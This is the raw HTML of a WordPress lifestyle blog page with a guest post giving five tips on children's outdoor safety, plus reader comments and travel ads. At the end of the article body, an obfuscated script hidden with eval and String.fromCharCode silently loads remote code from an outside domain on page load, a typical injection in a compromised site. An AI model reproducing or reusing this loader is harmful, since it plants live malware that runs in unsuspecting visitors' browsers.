<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/slick.js?ver=4.6.0" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://bondwithkarla.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bondwithkarla.com/wp-json/wp/v2/posts/13651" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bondwithkarla.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://bondwithkarla.com/?p=13651' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bondwithkarla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondwithkarla.com%2F5-tips-keep-kids-safe-theyre-playing-outside%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bondwithkarla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondwithkarla.com%2F5-tips-keep-kids-safe-theyre-playing-outside%2F&#038;format=xml" />

<!-- StarBox - the Author Box for Humans 3.5.4, visit: https://wordpress.org/plugins/starbox/ -->
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='0cddb15b88-css' href='https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/css/frontend.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.4" id="6a39db2920-js"></script>
<link rel='stylesheet' id='eb191cbc43-css' href='https://bondwithkarla.com/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//bondwithkarla.com/?wordfence_lh=1&hid=B89EA3E876A6C93849E9C468F6260423');
</script><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>

<body class="post-template-default single single-post postid-13651 single-format-standard wp-embed-responsive at-sticky-sidebar single-right-sidebar right-sidebar">
<div id="page" class="site ">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header class="header-1">	
		<section class="main-header header-image" style="background-image:url(https://bondwithkarla.com/wp-content/uploads/2021/12/cropped-Copy-of-Template-Tuesday-AUG-24-2021-3.png); background-size: cover; background-position: center; background-repeat: no-repeat;">
		<div class="head_one clearfix">
			<div class="container">
				<div class="logo">
										<h1 class="site-title"><a href="https://bondwithkarla.com/" rel="home">Bond With Karla</a></h1>
										<p class="site-description">Life, Travel, and Pursuit of Balance</p>
							</div><!-- .site-logo -->
		</div>
	</div>
	<div class="menu-area">
		<div class="container">					
			<nav id="site-navigation">
				<button class="bar-menu">
											<span>Menu</span>
									</button>
				<div class="main-menu menu-caret">
					<ul id="primary-menu" class=""><li id="menu-item-5834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5834"><a href="https://bondwithkarla.com/">Home</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5845"><a href="https://bondwithkarla.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-5833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5833"><a href="https://bondwithkarla.com/about/contact/">Contact</a></li>
	<li id="menu-item-9205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9205"><a href="https://bondwithkarla.com/about/networks/">Networks</a></li>
	<li id="menu-item-5844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5844"><a href="https://bondwithkarla.com/about/advertising-reviews-info/">PR/Advertising</a></li>
	<li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10996"><a href="https://bondwithkarla.com/newsletter-signup/">BWK Newsletter</a></li>
</ul>
</li>
<li id="menu-item-15379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15379"><a href="https://bondwithkarla.com/category/bwk-travel/">BWK Travel</a></li>
<li id="menu-item-6494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6494"><a href="https://bondwithkarla.com/category/healthyliving/">Healthy Living</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6495"><a href="https://bondwithkarla.com/category/life-style/">Lifestyle</a></li>
<li id="menu-item-15812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15812"><a target="_blank" href="https://www.bwktravel.com">Travel Quote</a></li>
<li id="menu-item-16423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16423"><a href="https://bondwithkarla.com/travel-deals/">Travel Deals</a></li>
</ul>				</div>
				<div class="right-block d-flex align-items-center">
											<div class="right-side">
							<div class="social-links">
								<div class="menu-social-icons-container"><ul id="social-menu" class="promos-social-menu"><li id="menu-item-15770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15770"><a href="https://facebook.com/bwktravel">Facebook</a></li>
<li id="menu-item-15771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15771"><a href="https://instagram.com/bondwithkarla">Instagram</a></li>
<li id="menu-item-15772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15772"><a href="https://twitter.com/bondwithkarla">Twitter</a></li>
</ul></div>							</div>
						</div>
																<div class="search-wrapper">					
							<div class="search-box">
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-search first_click" aria-hidden="true" style="display: block;"></i></a>
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-times second_click" aria-hidden="true" style="display: none;"></i></a>
							</div>
							<div class="search-box-text">
								<form role="search" method="get" class="search-form" action="https://bondwithkarla.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>				
						</div>
									</div>
			</nav><!-- #site-navigation -->
		</div>
	</div>
</setion><!-- #masthead -->
</header>


	 
        
    <section id="content" class="site-content posts-container">
    <div class="container">
        <div class="row">
			<div class="breadcrumbs-wrap">
				<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://bondwithkarla.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://bondwithkarla.com/category/life-style/" itemprop="item"><span itemprop="name">Lifestyle</span></a><meta itemprop="position" content="2" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://bondwithkarla.com/5-tips-keep-kids-safe-theyre-playing-outside/" itemprop="item"><span itemprop="name">5 Tips to Keep Your Kids Safe When They&#8217;re Playing Outside</span></a><meta itemprop="position" content="3" /></li><span class="delim">»</span></ul></div> 
			</div>
			<div id="primary" class="col-lg-9 content-area">
				<main id="main" class="site-main">
					<article id="post-13651" class="post-13651 post type-post status-publish format-standard has-post-thumbnail hentry category-life-style">
    <div class="post-wrap">
                <div class="post-media">
            
            <div class="post-thumbnail">
                <img width="247" height="250" src="https://bondwithkarla.com/wp-content/uploads/2014/04/safe-driveway.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" />            </div><!-- .post-thumbnail -->

                </div>
                <div class="post-content">
            <div class="post-cats">
                <span class="cat-links"><a href="https://bondwithkarla.com/category/life-style/" rel="category tag">Lifestyle</a></span>            </div>
            <h1 class="post-title entry-title">5 Tips to Keep Your Kids Safe When They&#8217;re Playing Outside</h1>            <div class="post-date">
                                    <div class="entry-meta">
                        <span class="posted-on"><a href="https://bondwithkarla.com/5-tips-keep-kids-safe-theyre-playing-outside/" rel="bookmark"><time class="entry-date published" datetime="2014-04-08T14:33:17-05:00">April 8, 2014</time><time class="updated" datetime="2014-06-02T19:16:27-05:00">June 2, 2014</time></a></span><span class="post_by"> by <span class="author vcard"><a class="url fn n" href="https://bondwithkarla.com/author/admin/">Guest Author</a></span></span>                    </div><!-- .entry-meta -->
                            </div>

            <div class="content post-excerpt entry-content clearfix">
                <p><img decoding="async" class="alignleft size-full wp-image-13652" alt="safe driveway" src="https://bondwithkarla.com/wp-content/uploads/2014/04/safe-driveway.jpg" width="247" height="250" />At some point in the not-so-distant past, many parents fell under the impression that all outdoor play was dangerous. However, it is now starting to seem that too much indoor activity isn&#8217;t exactly good for them either. So many children are obese and obsessed with their computers. You want the kids to go outside, but you want to ensure they are safe. What are five things you have to deal with, and how can you keep them safe from these elements?</p>
<h3>The Fear of Strangers</h3>
<p>This is probably the biggest issue that parents have with their children going outside. It seems that we hear of another child abduction story practically every day on the news, and parents are terrified of this happening. One suggestion is for the parents to go outside with their children or to allow them to play right by a window, so a watchful eye can always be present. Children must also be taught to stay with a group and to never, ever go with a stranger.</p>
<h3>Stray Animals and Bugs</h3>
<p>Other parents worry that their children will approach a stray animal or get stung by a bug to which they are allergic. Little ones should be taught how to react when such a creature comes near. Wearing bug spray is a way to keep the bees and mosquitoes at bay, and parents should let children know to tell them if they see another stray animal.</p>
<h3>Falling and Wounds</h3>
<p>The fear of a child falling down is also scary. However, parents must realize that a couple of scratches are a natural part of childhood. Nevertheless, preventative measures can be taken to minimize the amount of injuries sustained. For example, broken backyard toys can be fixed or thrown away, and parents can also look into <a href="https://www.crmacdonald.co.uk/drives.php">driveway services by CR Macdonald</a> as well as many other professionals that can help you to know when to replace or you repair your drive so that your driveway is safe and smooth.</p>
<h3>Playing in The Street</h3>
<p>As children grow older, they might want to start playing ball in the street or crossing over to their friend&#8217;s house. Parents should encourage children to go to a local park instead, and they must not let their children cross the street until they are ready. Furthermore, the business of the street also must play a factor.</p>
<h3>Pool Safety</h3>
<p>There is no safe way for a child to be alone with a pool. Pools always need to have gates around them, and installing a security system really lets parents know if someone has crossed the boundaries. Children always need to be supervised when they are in a pool, and no exceptions exist to this rule.</p>
<p>Some of these safety tips call for more outdoor parent present, and others suggest amending the play area; however, all of them require parents to be more involved in the lives of their children.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>

                         <div class="abh_box abh_box_down abh_box_business"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">Author</a></li> <li class="abh_posts"><a href="#abh_posts">Recent Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href = "https://bondwithkarla.com" class="url" target = "_blank" title = "Guest Author" rel="nofollow" > <img alt='Guest Author' src='https://secure.gravatar.com/avatar/178e074f8ef9b81afa8f58ad34ca0bda?s=250&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/178e074f8ef9b81afa8f58ad34ca0bda?s=500&#038;d=identicon&#038;r=g 2x' class='avatar avatar-250 photo' height='250' width='250' /></a > </div><div class="abh_social"> </div><div class="abh_text"><div class="abh_name fn name" itemprop="name" ><a href="https://bondwithkarla.com" class="url" target="_blank" rel="nofollow">Guest Author</a></div><div class="abh_job" ></div><div class="description note abh_description" itemprop="description" >We are thrilled to have this <strong>Guest Author</strong> on Bond With Karla. Their talent is always welcome and we are thrilled to feature them.If you would like to be a guest author or contributor please <a href="https://bondwithkarla.com/contact/">contact us</a></div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://bondwithkarla.com" class="url" target="_blank" title="Guest Author" rel="nofollow"><img alt='Guest Author' src='https://secure.gravatar.com/avatar/178e074f8ef9b81afa8f58ad34ca0bda?s=250&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/178e074f8ef9b81afa8f58ad34ca0bda?s=500&#038;d=identicon&#038;r=g 2x' class='avatar avatar-250 photo' height='250' width='250' /></a></div><div class="abh_social"> </div><div class="abh_text"><div class="abh_name" >Latest posts by Guest Author <span class="abh_allposts">(<a href="https://bondwithkarla.com/author/admin/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li>					<a href="https://bondwithkarla.com/what-you-need-to-know-about-tamulosin/">What You Need To Know About Tamulosin</a><span> - June 18, 2018</span>				</li>				<li>					<a href="https://bondwithkarla.com/baby-walking-walk-5-ways-childproof-doors/">Baby Walking the Walk: 5 Ways to Childproof Your Doors</a><span> - June 5, 2014</span>				</li>				<li>					<a href="https://bondwithkarla.com/6-ways-determine-little-one-needs-glasses/">6 Ways to Determine If Your Little One Needs Glasses</a><span> - June 4, 2014</span>				</li></ul></div></div> </section></div> </div><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="13651" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=5+Tips+to+Keep+Your+Kids+Safe+When+They%27re+Playing+Outside&url=https%3A%2F%2Fbondwithkarla.com%2F5-tips-keep-kids-safe-theyre-playing-outside%2F" data-link="https://twitter.com/intent/tweet?text=5+Tips+to+Keep+Your+Kids+Safe+When+They%27re+Playing+Outside&url=https%3A%2F%2Fbondwithkarla.com%2F5-tips-keep-kids-safe-theyre-playing-outside%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbondwithkarla.com%2F5-tips-keep-kids-safe-theyre-playing-outside%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbondwithkarla.com%2F5-tips-keep-kids-safe-theyre-playing-outside%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbondwithkarla.com%2F5-tips-keep-kids-safe-theyre-playing-outside%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Shares</span></span></div></div><div class="swp-content-locator"></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Related posts:</h3><ol>
<li><a href="https://bondwithkarla.com/sound-sleep-key-wellness/" rel="bookmark" title="Sound Sleep: It&#8217;s The Key To Wellness">Sound Sleep: It&#8217;s The Key To Wellness</a></li>
<li><a href="https://bondwithkarla.com/mothers-day-gift-idea-jewerly/" rel="bookmark" title="Mother&#8217;s Day Gift Idea- Jewerly">Mother&#8217;s Day Gift Idea- Jewerly</a></li>
<li><a href="https://bondwithkarla.com/10-ways-to-seriously-upgrade-your-lifestyle/" rel="bookmark" title="10 Ways to Seriously Upgrade Your Lifestyle">10 Ways to Seriously Upgrade Your Lifestyle</a></li>
<li><a href="https://bondwithkarla.com/9-ways-to-spend-quality-time-with-your-kids/" rel="bookmark" title="9 Ways to Spend Quality Time with Your Kids">9 Ways to Spend Quality Time with Your Kids</a></li>
</ol>
</div>
            </div><!-- .entry-content -->
            <footer class="post-footer entry-footer">
                                                
            </footer><!-- .entry-footer -->
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bondwithkarla.com/five-ways-make-brushing-teeth-fun-kids/" rel="prev">Five Ways to Make Brushing Teeth Fun for Kids</a></div><div class="nav-next"><a href="https://bondwithkarla.com/top-4-best-family-dog-breeds/" rel="next">The Top 4 Best Family Dog Breeds</a></div></div>
	</nav>        </div>
    </div>
</article><!-- #post-13651 -->
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			2 thoughts on &ldquo;<span>5 Tips to Keep Your Kids Safe When They&#8217;re Playing Outside</span>&rdquo;		</h2><!-- .comments-title -->

				<div class="comment-list-wrap">
			<ol class="comment-list">
						<li id="comment-280852" class="comment even thread-even depth-1">
			<article id="div-comment-280852" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7ff826f5080ec1a14c77e2a64c5ba011?s=32&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ff826f5080ec1a14c77e2a64c5ba011?s=64&#038;d=identicon&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://elteccorp.com/" class="url" rel="ugc external nofollow">ELTEC</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://bondwithkarla.com/5-tips-keep-kids-safe-theyre-playing-outside/#comment-280852"><time datetime="2021-01-04T16:47:21-06:00">January 4, 2021 at 4:47 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hey, thanks a lot! What are the basic rules for safety on the road? Is there a good checklist for teens?</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-283133" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-283133" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ad69469b6800f109fb415d76b5a830b5?s=32&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/ad69469b6800f109fb415d76b5a830b5?s=64&#038;d=identicon&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.discountsaltpool.com/" class="url" rel="ugc external nofollow">DSP</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://bondwithkarla.com/5-tips-keep-kids-safe-theyre-playing-outside/#comment-283133"><time datetime="2022-02-16T05:37:43-06:00">February 16, 2022 at 5:37 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>It&#8217;s especially difficult to be sure of the safety of children when they become teenagers and try to avoid parental supervision. Thank you for sharing such valuable information!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
			</ol><!-- .comment-list -->
		</div>
					<p class="no-comments">Comments are closed.</p>
			
</div><!-- #comments -->
				</main><!-- #main -->
			</div><!-- #primary -->
			<aside id="secondary" class="col-lg-3 widget-area side-right">
	<div class="sidebar-area">
		<section id="media_image-11" class="widget widget_media_image"><h2 class="widget-title">Travel Quote</h2><a href="https://www.bwktravel.com"><img width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-300x300.png" class="image wp-image-15879  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-300x300.png 300w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-150x150.png 150w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-144x144.png 144w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="text-8" class="widget widget_text"><h2 class="widget-title">Adults Only Cruise</h2>			<div class="textwidget"><p><a href="https://www.virginvoyages.com/book/voyage-planner/find-a-voyage?cabins=1&amp;USD[%E2%80%A6]lors=2&amp;toDate=2022-10-04&amp;agentId=62803&amp;agencyId=409">Sail Away Today</a></p>
<div style="width: 640px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-13651-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4?_=1" /><a href="https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4">https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4</a></video></div>
</div>
		</section><section id="media_image-9" class="widget widget_media_image"><h2 class="widget-title">Travel Deals</h2><a href="https://bwktravel.com/travel-packages/"><img width="300" height="210" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001-300x210.png" class="image wp-image-16619  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Travel Deals" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001-300x210.png 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001.png 451w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Destination Activities</h2><a href="https://bit.ly/3JiREPD"><img width="300" height="200" src="https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-300x200.jpg" class="image wp-image-16620  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-300x200.jpg 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-768x511.jpg 768w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-600x400.jpg 600w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-5" class="widget widget_media_image"><h2 class="widget-title">Sandals Luxury Resorts- BOOK NOW</h2><a href="https://bwktravel.com"><img width="300" height="250" src="https://bondwithkarla.com/wp-content/uploads/2021/06/OTW_Villas_300x250_blue_201607271645589374292.jpeg" class="image wp-image-15511  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-12" class="widget widget_media_image"><h2 class="widget-title">Advertising Space Available</h2><a href="https://www.facebook.com/bwktravel"><img width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-300x300.png" class="image wp-image-16622  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-300x300.png 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-1000x1000.png 1000w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-150x150.png 150w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-768x768.png 768w, 